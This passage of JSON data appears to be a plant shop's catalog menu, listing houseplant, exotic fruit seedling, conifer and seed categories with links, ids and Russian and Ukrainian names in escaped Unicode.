\u0440\u043e\u0441\u043b\u0438\u043d\u0438","img":"1170301","child":[]},{"rid":"2987","href":"\/catalog\/cat\/tradeskantsiya\/","column":"13","id":"7520","level":"2","parent":"7330","nameru":"\u0422\u0440\u0430\u0434\u0435\u0441\u043a\u0430\u043d\u0446\u0438\u044f","nameua":"\u0422\u0440\u0430\u0434\u0435\u0441\u043a\u0430\u043d\u0446\u0456\u044f","img":"5454746","child":[]},{"rid":"2883","href":"\/catalog\/cat\/anturium_saj\/","column":"13","id":"7521","level":"2","parent":"7330","nameru":"\u0410\u043d\u0442\u0443\u0440\u0438\u0443\u043c","nameua":"\u0410\u043d\u0442\u0443\u0440\u0456\u0443\u043c","img":"5454727","child":[]},{"rid":"2713","href":"\/catalog\/cat\/komnatnye_orkhidei\/","column":"13","id":"7522","level":"2","parent":"7330","nameru":"\u041e\u0440\u0445\u0438\u0434\u0435\u0438","nameua":"\u041e\u0440\u0445\u0456\u0434\u0435\u0457","img":"1170287","child":[]},{"rid":"2888","href":"\/catalog\/cat\/komnatnye_sukkulenty\/","column":"13","id":"7523","level":"2","parent":"7330","nameru":"\u0421\u0443\u043a\u043a\u0443\u043b\u0435\u043d\u0442\u044b","nameua":"\u0421\u0443\u043a\u0443\u043b\u0435\u043d\u0442\u0438","img":"5454730","child":[]}],"14":[{"rid":"2765","href":"\/catalog\/cat\/olivka\/","column":"14","id":"7524","level":"2","parent":"7330","nameru":"\u041e\u043b\u0438\u0432\u043a\u043e\u0432\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u041e\u043b\u0438\u0432\u043a\u043e\u0432\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"5454708","child":[]},{"rid":"2882","href":"\/catalog\/cat\/dratsena\/","column":"14","id":"7525","level":"2","parent":"7330","nameru":"\u0414\u0440\u0430\u0446\u0435\u043d\u0430","nameua":"\u0414\u0440\u0430\u0446\u0435\u043d\u0430","img":"1144397","child":[]},{"rid":"6029","href":"\/catalog\/cat\/kalateya\/","column":"14","id":"7526","level":"2","parent":"7330","nameru":"\u041a\u0430\u043b\u0430\u0442\u0435\u044f","nameua":"\u041a\u0430\u043b\u0430\u0442\u0435\u044f","img":"5361265","child":[]},{"rid":"3847","href":"\/catalog\/cat\/dipladeniya_saj\/","column":"14","id":"7527","level":"2","parent":"7330","nameru":"\u0414\u0438\u043f\u043b\u0430\u0434\u0435\u043d\u0438\u044f","nameua":"\u0414\u0438\u043f\u043b\u043e\u0434\u0456\u043d\u043d\u044f","img":"5454750","child":[]},{"rid":"2881","href":"\/catalog\/cat\/evkalipt_saj\/","column":"14","id":"7528","level":"2","parent":"7330","nameru":"\u042d\u0432\u043a\u0430\u043b\u0438\u043f\u0442","nameua":"\u0415\u0432\u043a\u0430\u043b\u0456\u043f\u0442","img":"1144398","child":[]},{"rid":"4753","href":"\/catalog\/cat\/passiflora\/","column":"14","id":"7529","level":"2","parent":"7330","nameru":"\u041f\u0430\u0441\u0441\u0438\u0444\u043b\u043e\u0440\u0430","nameua":"\u041f\u0430\u0441\u0438\u0444\u043b\u043e\u0440\u0430","img":"5454760","child":[]}],"15":[{"rid":"2880","href":"\/catalog\/cat\/bonsay\/","column":"15","id":"7530","level":"2","parent":"7330","nameru":"\u0411\u043e\u043d\u0441\u0430\u0439","nameua":"\u0411\u043e\u043d\u0441\u0430\u0439","img":"1170224","child":[]},{"rid":"4705","href":"\/catalog\/cat\/sychuanskiy_perets\/","column":"15","id":"7531","level":"2","parent":"7330","nameru":"\u041f\u0435\u0440\u0435\u0446","nameua":"\u041f\u0435\u0440\u0435\u0446\u044c","img":"5454758","child":[]},{"rid":"4752","href":"\/catalog\/cat\/dzhunkus\/","column":"15","id":"7532","level":"2","parent":"7330","nameru":"\u0414\u0436\u0443\u043d\u043a\u0443\u0441","nameua":"\u0414\u0436\u0443\u043d\u043a\u0443\u0441","img":"5454759","child":[]},{"rid":"4532","href":"\/catalog\/cat\/komnatnyy_gibiskus\/","column":"15","id":"7533","level":"2","parent":"7330","nameru":"\u0413\u0438\u0431\u0438\u0441\u043a\u0443\u0441","nameua":"\u0413\u0456\u0431\u0456\u0441\u043a\u0443\u0441","img":"5454756","child":[]},{"rid":"2726","href":"\/catalog\/cat\/komnatnye_rozy_\/","column":"15","id":"7534","level":"2","parent":"7330","nameru":"\u0420\u043e\u0437\u044b","nameua":"\u0422\u0440\u043e\u044f\u043d\u0434\u0438","img":"5101788","child":[]},{"rid":"5970","href":"\/catalog\/cat\/gipsofila_saj\/","column":"15","id":"7535","level":"2","parent":"7330","nameru":"\u0413\u0438\u043f\u0441\u043e\u0444\u0438\u043b\u0430","nameua":"\u0413\u0456\u043f\u0441\u043e\u0444\u0456\u043b\u0430","img":"5329883","child":[]}]},"7331":{"13":[{"rid":"839","href":"\/catalog\/cat\/602\/","column":"13","id":"7455","level":"2","parent":"7331","nameru":"\u0425\u0443\u0440\u043c\u0430","nameua":"\u0425\u0443\u0440\u043c\u0430","img":"1170296","child":[]},{"rid":"863","href":"\/catalog\/cat\/526\/","column":"13","id":"7456","level":"2","parent":"7331","nameru":"\u041a\u0438\u0432\u0438","nameua":"\u041a\u0456\u0432\u0456","img":"1170255","child":[]},{"rid":"996","href":"\/catalog\/cat\/raspbery_tree\/","column":"13","id":"7457","level":"2","parent":"7331","nameru":"\u041c\u0430\u043b\u0438\u043d\u043e\u0432\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u041c\u0430\u043b\u0438\u043d\u043e\u0432\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"1170284","child":[]},{"rid":"1763","href":"\/catalog\/cat\/nektarin\/","column":"13","id":"7458","level":"2","parent":"7331","nameru":"\u041f\u0435\u0440\u0441\u0438\u043a \u041d\u0435\u043a\u0442\u0430\u0440\u0438\u043d","nameua":"\u041f\u0435\u0440\u0441\u0438\u043a \u041d\u0435\u043a\u0442\u0430\u0440\u0456\u043d","img":"158944","child":[]},{"rid":"862","href":"\/catalog\/cat\/557\/","column":"13","id":"7459","level":"2","parent":"7331","nameru":"\u0418\u043d\u0436\u0438\u0440","nameua":"\u0406\u043d\u0436\u0438\u0440","img":"1170250","child":[]},{"rid":"860","href":"\/catalog\/cat\/559\/","column":"13","id":"7460","level":"2","parent":"7331","nameru":"\u0413\u0440\u0430\u043d\u0430\u0442","nameua":"\u0413\u0440\u0430\u043d\u0430\u0442","img":"158931","child":[]},{"rid":"865","href":"\/catalog\/cat\/533\/","column":"13","id":"7461","level":"2","parent":"7331","nameru":"\u041c\u0430\u043d\u0434\u0430\u0440\u0438\u043d","nameua":"\u041c\u0430\u043d\u0434\u0430\u0440\u0438\u043d","img":"201000","child":[]},{"rid":"864","href":"\/catalog\/cat\/535\/","column":"13","id":"7462","level":"2","parent":"7331","nameru":"\u041b\u0438\u043c\u043e\u043d","nameua":"\u041b\u0438\u043c\u043e\u043d","img":"158940","child":[]},{"rid":"868","href":"\/catalog\/cat\/519\/","column":"13","id":"7463","level":"2","parent":"7331","nameru":"\u0410\u0437\u0438\u043c\u0438\u043d\u0430","nameua":"\u0410\u0437\u0456\u043c\u0456\u043d\u0430","img":"1170216","child":[]},{"rid":"1555","href":"\/catalog\/cat\/banan\/","column":"13","id":"7464","level":"2","parent":"7331","nameru":"\u0411\u0430\u043d\u0430\u043d","nameua":"\u0411\u0430\u043d\u0430\u043d","img":"158314","child":[]},{"rid":"872","href":"\/catalog\/cat\/457\/","column":"13","id":"7465","level":"2","parent":"7331","nameru":"\u0413\u043e\u0434\u0436\u0438","nameua":"\u0413\u043e\u0434\u0436\u0456","img":"158592","child":[]},{"rid":"833","href":"\/catalog\/cat\/538\/","column":"13","id":"7466","level":"2","parent":"7331","nameru":"\u0413\u0438\u043d\u043a\u0433\u043e \u0411\u0438\u043b\u043e\u0431\u0430","nameua":"\u0413\u0456\u043d\u043a\u043e \u0431\u0456\u043b\u043e\u0431\u0430","img":"1170239","child":[]},{"rid":"2098","href":"\/catalog\/cat\/kumkvat\/","column":"13","id":"7467","level":"2","parent":"7331","nameru":"\u041a\u0443\u043c\u043a\u0432\u0430\u0442","nameua":"\u041a\u0443\u043c\u043a\u0432\u0430\u0442","img":"158937","child":[]}],"14":[{"rid":"859","href":"\/catalog\/cat\/534\/","column":"14","id":"7468","level":"2","parent":"7331","nameru":"\u0410\u043f\u0435\u043b\u044c\u0441\u0438\u043d","nameua":"\u0410\u043f\u0435\u043b\u044c\u0441\u0438\u043d","img":"158954","child":[]},{"rid":"2876","href":"\/catalog\/cat\/lavr_saj\/","column":"14","id":"7469","level":"2","parent":"7331","nameru":"\u041b\u0430\u0432\u0440","nameua":"\u041b\u0430\u0432\u0440","img":"1144403","child":[]},{"rid":"2619","href":"\/catalog\/cat\/chay\/","column":"14","id":"7470","level":"2","parent":"7331","nameru":"\u0427\u0430\u0439","nameua":"\u0427\u0430\u0439","img":"158949","child":[]},{"rid":"2765","href":"\/catalog\/cat\/olivka\/","column":"14","id":"7471","level":"2","parent":"7331","nameru":"\u041e\u043b\u0438\u0432\u043a\u043e\u0432\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u041e\u043b\u0438\u0432\u043a\u043e\u0432\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"5454708","child":[]},{"rid":"2618","href":"\/catalog\/cat\/laym\/","column":"14","id":"7472","level":"2","parent":"7331","nameru":"\u041b\u0430\u0439\u043c","nameua":"\u041b\u0430\u0439\u043c","img":"158939","child":[]},{"rid":"1575","href":"\/catalog\/cat\/ananas\/","column":"14","id":"7473","level":"2","parent":"7331","nameru":"\u0410\u043d\u0430\u043d\u0430\u0441","nameua":"\u0410\u043d\u0430\u043d\u0430\u0441","img":"159145","child":[]},{"rid":"4472","href":"\/catalog\/cat\/bambuk_saj\/","column":"14","id":"7474","level":"2","parent":"7331","nameru":"\u0411\u0430\u043c\u0431\u0443\u043a","nameua":"\u0411\u0430\u043c\u0431\u0443\u043a","img":"5454751","child":[]},{"rid":"1580","href":"\/catalog\/cat\/kofe\/","column":"14","id":"7475","level":"2","parent":"7331","nameru":"\u041a\u043e\u0444\u0435","nameua":"\u041a\u0430\u0432\u0430","img":"158935","child":[]},{"rid":"2100","href":"\/catalog\/cat\/feykhoa\/","column":"14","id":"7476","level":"2","parent":"7331","nameru":"\u0424\u0435\u0439\u0445\u043e\u0430","nameua":"\u0424\u0435\u0439\u0445\u043e\u0430","img":"158946","child":[]},{"rid":"2707","href":"\/catalog\/cat\/papayya\/","column":"14","id":"7477","level":"2","parent":"7331","nameru":"\u041f\u0430\u043f\u0430\u0439\u044f","nameua":"\u041f\u0430\u043f\u0430\u0439\u044f","img":"5387561","child":[]},{"rid":"2749","href":"\/catalog\/cat\/pomelo\/","column":"14","id":"7478","level":"2","parent":"7331","nameru":"\u041f\u043e\u043c\u0435\u043b\u043e","nameua":"\u041f\u043e\u043c\u0435\u043b\u043e","img":"1123905","child":[]},{"rid":"2099","href":"\/catalog\/cat\/greypfrut\/","column":"14","id":"7479","level":"2","parent":"7331","nameru":"\u0413\u0440\u0435\u0439\u043f\u0444\u0440\u0443\u0442","nameua":"\u0413\u0440\u0435\u0439\u043f\u0444\u0440\u0443\u0442","img":"158933","child":[]}],"15":[{"rid":"1384","href":"\/catalog\/cat\/top_10_sazhentsev_goda_ekzotika\/","column":"15","id":"7480","level":"2","parent":"7331","nameru":"\u0422\u043e\u043f-20 \u044d\u043a\u0437\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445","nameua":"\u0422\u043e\u043f-20 \u0435\u043a\u0437\u043e\u0442\u0438\u0447\u043d\u0438\u0445","img":"158918","child":[]},{"rid":"4856","href":"\/catalog\/cat\/krupnomery_plodovye\/","column":"15","id":"7481","level":"2","parent":"7331","nameru":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0435\u0440\u044b","nameua":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438","img":"5172490","child":[]},{"rid":"1386","href":"\/catalog\/cat\/eksklyuziv_ekzotika\/","column":"15","id":"7482","level":"2","parent":"7331","nameru":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u044b","nameua":"\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u0438","img":"158929","child":[]},{"rid":"1039","href":"\/catalog\/cat\/crossed_varieties_of_trees\/","column":"15","id":"7483","level":"2","parent":"7331","nameru":"\u0421\u043a\u0440\u0435\u0449\u0435\u043d\u043d\u044b\u0435 \u0441\u043e\u0440\u0442\u0430","nameua":"\u0421\u0445\u0440\u0435\u0449\u0435\u043d\u0456 \u0441\u043e\u0440\u0442\u0438","img":"1170298","child":[]},{"rid":"1385","href":"\/catalog\/cat\/vygodno_komplekty_ekzoticheskikh_sazhentsev\/","column":"15","id":"7485","level":"2","parent":"7331","nameru":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u044b","nameua":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0438","img":"158917","child":[]},{"rid":"931","href":"\/catalog\/cat\/other_popular_exotic_seedlings\/","column":"15","id":"7484","level":"2","parent":"7331","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u044d\u043a\u0437\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435","nameua":"\u0406\u043d\u0448\u0456 \u0435\u043a\u0437\u043e\u0442\u0438\u0447\u043d\u0456","img":"158934","child":[]}]},"7332":{"13":[{"rid":"854","href":"\/catalog\/cat\/545\/","column":"13","id":"7582","level":"2","parent":"7332","nameru":"\u0415\u043b\u044c","nameua":"\u042f\u043b\u0438\u043d\u0430","img":"1179159","child":[]},{"rid":"2731","href":"\/catalog\/cat\/kedr\/","column":"13","id":"7584","level":"2","parent":"7332","nameru":"\u041a\u0435\u0434\u0440","nameua":"\u041a\u0435\u0434\u0440","img":"1179162","child":[]},{"rid":"2640","href":"\/catalog\/cat\/kiparisovik\/","column":"13","id":"7585","level":"2","parent":"7332","nameru":"\u041a\u0438\u043f\u0430\u0440\u0438\u0441\u043e\u0432\u0438\u043a","nameua":"\u041a\u0456\u043f\u0430\u0440\u0438\u0441\u043e\u0432\u0438\u043a","img":"1179163","child":[]},{"rid":"855","href":"\/catalog\/cat\/543\/","column":"13","id":"7586","level":"2","parent":"7332","nameru":"\u041c\u043e\u0436\u0436\u0435\u0432\u0435\u043b\u044c\u043d\u0438\u043a","nameua":"\u042f\u043b\u0456\u0432\u0435\u0446\u044c","img":"1179180","child":[]}],"14":[{"rid":"2639","href":"\/catalog\/cat\/pikhta\/","column":"14","id":"7587","level":"2","parent":"7332","nameru":"\u041f\u0438\u0445\u0442\u0430","nameua":"\u042f\u043b\u0438\u0446\u044f","img":"164489","child":[]},{"rid":"857","href":"\/catalog\/cat\/pine\/","column":"14","id":"7588","level":"2","parent":"7332","nameru":"\u0421\u043e\u0441\u043d\u0430","nameua":"\u0421\u043e\u0441\u043d\u0430","img":"1179189","child":[]},{"rid":"2877","href":"\/catalog\/cat\/tis\/","column":"14","id":"7589","level":"2","parent":"7332","nameru":"\u0422\u0438\u0441","nameua":"\u0422\u0438\u0441","img":"1179190","child":[]},{"rid":"856","href":"\/catalog\/cat\/544\/","column":"14","id":"7590","level":"2","parent":"7332","nameru":"\u0422\u0443\u044f","nameua":"\u0422\u0443\u044f","img":"1179191","child":[]}],"15":[{"rid":"5040","href":"\/catalog\/cat\/hvoinie_krupnomeri\/","column":"15","id":"7591","level":"2","parent":"7332","nameru":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0435\u0440\u044b","nameua":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438","img":"5225169","child":[]},{"rid":"4936","href":"\/catalog\/cat\/zhivaya_novogodnyaya_khvoya\/","column":"15","id":"7583","level":"2","parent":"7332","nameru":"\u0416\u0438\u0432\u044b\u0435 \u043d\u043e\u0432\u043e\u0433\u043e\u0434\u043d\u0438\u0435","nameua":"\u0416\u0438\u0432\u0456 \u043d\u043e\u0432\u043e\u0440\u0456\u0447\u043d\u0456","img":"5454767","child":[]},{"rid":"2908","href":"\/catalog\/cat\/khvoynye_na_shtambe\/","column":"15","id":"7592","level":"2","parent":"7332","nameru":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0435","nameua":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0456","img":"1179193","child":[]},{"rid":"1672","href":"\/catalog\/cat\/drugie_khvoynye\/","column":"15","id":"7593","level":"2","parent":"7332","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0445\u0432\u043e\u0439\u043d\u044b\u0435","nameua":"\u0406\u043d\u0448\u0456 \u0445\u0432\u043e\u0439\u043d\u0456","img":"1179208","child":[]}]},"7325":{"13":[{"rid":"66","href":"\/catalog\/cat\/5\/","column":"13","id":"7333","level":"2","parent":"7325","nameru":"\u0421\u0435\u043c\u0435\u043d\u0430 \u043e\u0432\u043e\u0449\u0435\u0439","nameua":"\u041d\u0430\u0441\u0456\u043d\u043d\u044f \u043e\u0432\u043e\u0447\u0456\u0432","img":"200106","child":[{"rid":null,"href":"\/catalog\/cat\/33\/","column":"13","id":"7594","level":"3","parent":"7333","nameru":"\u0410\u0440\u0431\u0443\u0437","nameua":"\u041a\u0430\u0432\u0443\u043d","child":[]},{"rid":null,"href":"\/catalog\/cat\/39\/","column":"13","id":"7595","level":"3","parent":"7333","nameru":"\u0417\u0435\u043b\u0435\u043d\u044c","nameua":"\u0417\u0435\u043b\u0435\u043d\u044c","child":[]},{"rid":null,"href":"\/catalog\/cat\/38\/","column":"13","id":"7596","level":"3","parent":"7333","nameru":"\u041a\u0430\u0431\u0430\u0447\u043a\u0438","nameua":"\u041a\u0430\u0431\u0430\u0447\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/41\/","column":"13","id":"7597","level":"3","parent":"7333","nameru":"\u041a\u0430\u043f\u0443\u0441\u0442\u0430","nameua":"\u041a\u0430\u043f\u0443\u0441\u0442\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/59\/","column":"13","id":"7598","level":"3","parent":"7333","nameru":"\u041a\u0443\u043a\u0443\u0440\u0443\u0437\u0430","nameua":"\u041a\u0443\u043a\u0443\u0440\u0443\u0434\u0437\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/46\/","column":"13","id":"7599","level":"3","parent":"7333","nameru":"\u041c\u043e\u0440\u043a\u043e\u0432\u044c","nameua":"\u041c\u043e\u0440\u043a\u0432\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/57\/","column":"13","id":"7600","level":"3","parent":"7333","nameru":"\u041e\u0433\u0443\u0440\u0446\u044b","nameua":"\u041e\u0433\u0456\u0440\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/36\/","column":"13","id":"7601","level":"3","parent":"7333","nameru":"\u041f\u0435\u0440\u0435\u0446","nameua":"\u041f\u0435\u0440\u0435\u0446\u044c","child":[]},{"rid":null,"href":"\/catalog\/cat\/svekla_kormovaaya\/","column":"13","id":"7602","level":"3","parent":"7333","nameru":"\u0421\u0432\u0435\u043a\u043b\u0430 \u043a\u043e\u0440\u043c\u043e\u0432\u0430\u044f","nameua":"\u0411\u0443\u0440\u044f\u043a \u043a\u043e\u0440\u043c\u043e\u0432\u0438\u0439","child":[]},{"rid":null,"href":"\/catalog\/cat\/53\/","column":"13","id":"7620","level":"3","parent":"7333","nameru":"\u0421\u0432\u0435\u043a\u043b\u0430 \u0441\u0442\u043e\u043b\u043e\u0432\u0430\u044f","nameua":"\u0411\u0443\u0440\u044f\u043a \u0441\u0442\u043e\u043b\u043e\u0432\u0438\u0439","child":[]},{"rid":null,"href":"\/catalog\/cat\/55\/","column":"13","id":"7621","level":"3","parent":"7333","nameru":"\u0422\u043e\u043c\u0430\u0442","nameua":"\u0422\u043e\u043c\u0430\u0442","child":[]},{"rid":null,"href":"\/catalog\/cat\/54\/","column":"13","id":"7622","level":"3","parent":"7333","nameru":"\u0422\u044b\u043a\u0432\u0430","nameua":"\u0413\u0430\u0440\u0431\u0443\u0437","child":[]},{"rid":null,"href":"\/catalog\/cat\/5\/","column":"13","id":"7603","level":"3","parent":"7333","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0441\u0435\u043c\u0435\u043d\u0430 \u043e\u0432\u043e\u0449\u0435\u0439","nameua":"\u0406\u043d\u0448\u0435 \u043d\u0430\u0441\u0456\u043d\u043d\u044f \u043e\u0432\u043e\u0447\u0456\u0432","child":[]}]},{"rid":"179","href":"\/catalog\/cat\/171\/","column":"13","id":"7335","level":"2","parent":"7325","nameru":"\u0417\u0430\u0440\u0443\u0431\u0435\u0436\u043d\u044b\u0435 \u0441\u0435\u043c\u0435\u043d\u0430 \u043e\u0432\u043e\u0449\u0435\u0439","nameua":"\u0417\u0430\u0440\u0443\u0431\u0456\u0436\u043d\u0435 \u043d\u0430\u0441\u0456\u043d\u043d\u044f \u043e\u0432\u043e\u0447\u0456\u0432","img":"200110","child":[{"rid":null,"href":"\/catalog\/cat\/476\/","column":"13","id":"7616","level":"3","parent":"7335","nameru":"\u0410\u0440\u0431\u0443\u0437","nameua":"\u041a\u0430\u0432\u0443\u043d","child":[]},{"rid":null,"href":"\/catalog\/cat\/468\/","column":"13","id":"7614","level":"3","parent":"7335","nameru":"\u041a\u0430\u0431\u0430\u0447\u043a\u0438","nameua":"\u041a\u0430\u0431\u0430\u0447\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/470\/","column":"13","id":"7615","level":"3","parent":"7335","nameru":"\u041a\u0430\u043f\u0443\u0441\u0442\u0430","nameua":"\u041a\u0430\u043f\u0443\u0441\u0442\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/473\/","column":"13","id":"7617","level":"3","parent":"7335","nameru":"\u041c\u043e\u0440\u043a\u043e\u0432\u044c","nameua":"\u041c\u043e\u0440\u043a\u0432\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/481\/","column":"13","id":"7618","level":"3","parent":"7335","nameru":"\u041e\u0433\u0443\u0440\u0446\u044b","nameua":"\u041e\u0433\u0456\u0440\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/467\/","column":"13","id":"7619","level":"3","parent":"7335","nameru":"\u0422\u043e\u043c\u0430\u0442","nameua":"\u0422\u043e\u043c\u0430\u0442","child":[]},{"rid":null,"href":"\/catalog\/cat\/171\/","column":"13","id":"7623","level":"3","parent":"7335","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0437\u0430\u0440\u0443\u0431\u0435\u0436\u043d\u044b\u0435 \u043e\u0432\u043e\u0449\u0438","nameua":"\u0406\u043d\u0448\u0456 \u0437\u0430\u0440\u0443\u0431\u0456\u0436\u043d\u0456 \u043e\u0432\u043e\u0447\u0456","child":[]}]},{"rid":"2149","href":"\/catalog\/cat\/lyk_chesnok_kartoshka_i_gribi\/","column":"13","id":"7340","level":"2","parent":"7325","nameru":"\u041a\u0430\u0440\u0442\u043e\u0448\u043a\u0430, \u043b\u0443\u043a \u0438 \u0447\u0435\u0441\u043d\u043e\u043a","nameua":"\u041a\u0430\u0440\u0442\u043e\u043f\u043b\u044f, \u0446\u0438\u0431\u0443\u043b\u044f \u0442\u0430 \u0447\u0430\u0441\u043d\u0438\u043a","img":"200273","child":[{"rid":null,"href":"\/catalog\/cat\/batat_sladkii_kartofel\/","column":"13","id":"8064","level":"3","parent":"7340","nameru":"\u0411\u0430\u0442\u0430\u0442 (\u0441\u043b\u0430\u0434\u043a\u0438\u0439 \u043a\u0430\u0440\u0442\u043e\u0444\u0435\u043b\u044c)","nameua":"\u0411\u0430\u0442\u0430\u0442 (\u0441\u043e\u043b\u043e\u0434\u043a\u0430 \u043a\u0430\u0440\u0442\u043e\u043f\u043b\u044f)","child":[]},{"rid":null,"href":"\/catalog\/cat\/lyk_sevok\/","column":"13","id":"7660","level":"3","parent":"7340","nameru":"\u041b\u0443\u043a \u0441\u0435\u0432\u043e\u043a","nameua":"\u0426\u0438\u0431\u0443\u043b\u044f \u0441\u0456\u044f\u043d\u043a\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/rokambol\/","column":"13","id":"7663","level":"3","parent":"7340","nameru":"\u041b\u0443\u043a\u043e-\u0447\u0435\u0441\u043d\u043e\u043a (\u0440\u043e\u043a\u0430\u043c\u0431\u043e\u043b\u044c)","nameua":"\u0426\u0438\u0431\u0443\u043b\u044f-\u0447\u0430\u0441\u043d\u0438\u043a (\u0440\u043e\u043a\u0430\u043c\u0431\u043e\u043b\u044c)","child":[]},{"rid":null,"href":"\/catalog\/cat\/67\/","column":"13","id":"7661","level":"3","parent":"7340","nameru":"\u041c\u0438\u0446\u0435\u043b\u0438\u0439 \u0433\u0440\u0438\u0431\u043e\u0432","nameua":"\u041c\u0456\u0446\u0435\u043b\u0456\u0439 \u0433\u0440\u0438\u0431\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/posevnoy_chesnok\/","column":"13","id":"7662","level":"3","parent":"7340","nameru":"\u041f\u043e\u0441\u0435\u0432\u043d\u043e\u0439 \u0447\u0435\u0441\u043d\u043e\u043a","nameua":"\u041f\u043e\u0441\u0456\u0432\u043d\u0438\u0439 \u0447\u0430\u0441\u043d\u0438\u043a","child":[]}]}],"14":[{"rid":"91","href":"\/catalog\/cat\/65\/","column":"14","id":"7334","level":"2","parent":"7325","nameru":"\u0421\u0435\u043c\u0435\u043d\u0430 \u0446\u0432\u0435\u0442\u043e\u0432","nameua":"\u041d\u0430\u0441\u0456\u043d\u043d\u044f \u043a\u0432\u0456\u0442\u0456\u0432","img":"200103","child":[{"rid":null,"href":"\/catalog\/cat\/85\/","column":"13","id":"7604","level":"3","parent":"7334","nameru":"\u0410\u0441\u0442\u0440\u0430","nameua":"\u0410\u0441\u0442\u0440\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/86\/","column":"13","id":"7605","level":"3","parent":"7334","nameru":"\u0411\u0430\u0440\u0445\u0430\u0442\u0446\u044b","nameua":"\u0427\u043e\u0440\u043d\u043e\u0431\u0440\u0438\u0432\u0446\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/110\/","column":"13","id":"7606","level":"3","parent":"7334","nameru":"\u0413\u0432\u043e\u0437\u0434\u0438\u043a\u0430","nameua":"\u0413\u0432\u043e\u0437\u0434\u0438\u043a\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/131\/","column":"13","id":"7607","level":"3","parent":"7334","nameru":"\u0413\u0438\u043f\u0441\u043e\u0444\u0438\u043b\u0430","nameua":"\u0413\u0438\u043f\u0441\u043e\u0444\u0438\u043b\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/90\/","column":"13","id":"7608","level":"3","parent":"7334","nameru":"\u0414\u0435\u043b\u044c\u0444\u0438\u043d\u0438\u0443\u043c","nameua":"\u0414\u0435\u043b\u044c\u0444\u0456\u043d\u0456\u0443\u043c","child":[]},{"rid":null,"href":"\/catalog\/cat\/104\/","column":"13","id":"7609","level":"3","parent":"7334","nameru":"\u0418\u043f\u043e\u043c\u0435\u044f","nameua":"\u0406\u043f\u043e\u043c\u0435\u044f","child":[]},{"rid":null,"href":"\/catalog\/cat\/103\/","column":"13","id":"7610","level":"3","parent":"7334","nameru":"\u041b\u044e\u043f\u0438\u043d","nameua":"\u041b\u044e\u043f\u0438\u043d","child":[]},{"rid":null,"href":"\/catalog\/cat\/130\/","column":"13","id":"7611","level":"3","parent":"7334","nameru":"\u041c\u0430\u043b\u044c\u0432\u0430 (\u0428\u0442\u043e\u043a \u0440\u043e\u0437\u0430)","nameua":"\u041c\u0430\u043b\u044c\u0432\u0430 (\u0428\u0442\u043e\u043a \u0442\u0440\u043e\u044f\u043d\u0434\u0430)","child":[]},{"rid":null,"href":"\/catalog\/cat\/92\/","column":"13","id":"7612","level":"3","parent":"7334","nameru":"\u041f\u0435\u0442\u0443\u043d\u0438\u044f","nameua":"\u041f\u0435\u0442\u0443\u043d\u0456\u044f","child":[]},{"rid":null,"href":"\/catalog\/cat\/96\/","column":"13","id":"7629","level":"3","parent":"7334","nameru":"\u041f\u043e\u0434\u0441\u043e\u043b\u043d\u0435\u0447\u043d\u0438\u043a","nameua":"\u0421\u043e\u043d\u044f\u0448\u043d\u0438\u043a","child":[]},{"rid":null,"href":"\/catalog\/cat\/107\/","column":"13","id":"7630","level":"3","parent":"7334","nameru":"\u041f\u043e\u0440\u0442\u0443\u043b\u0430\u043a","nameua":"\u041f\u043e\u0440\u0442\u0443\u043b\u0430\u043a","child":[]},{"rid":null,"href":"\/catalog\/cat\/101\/","column":"13","id":"7631","level":"3","parent":"7334","nameru":"\u0426\u0438\u043d\u043d\u0438\u044f","nameua":"\u0426\u0456\u043d\u043d\u0456\u044f","child":[]},{"rid":null,"href":"\/catalog\/cat\/65\/","column":"13","id":"7613","level":"3","parent":"7334","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0441\u0435\u043c\u0435\u043d\u0430 \u0446\u0432\u0435\u0442\u043e\u0432","nameua":"\u0406\u043d\u0448\u0435 \u043d\u0430\u0441\u0456\u043d\u043d\u044f \u043a\u0432\u0456\u0442\u0456\u0432","child":[]}]},{"rid":"357","href":"\/catalog\/cat\/513\/","column":"14","id":"7336","level":"2","parent":"7325","nameru":"\u0417\u0430\u0440\u0443\u0431\u0435\u0436\u043d\u044b\u0435 \u0441\u0435\u043c\u0435\u043d\u0430 \u0446\u0432\u0435\u0442\u043e\u0432","nameua":"\u0417\u0430\u043a\u043e\u0440\u0434\u043e\u043d\u043d\u0435 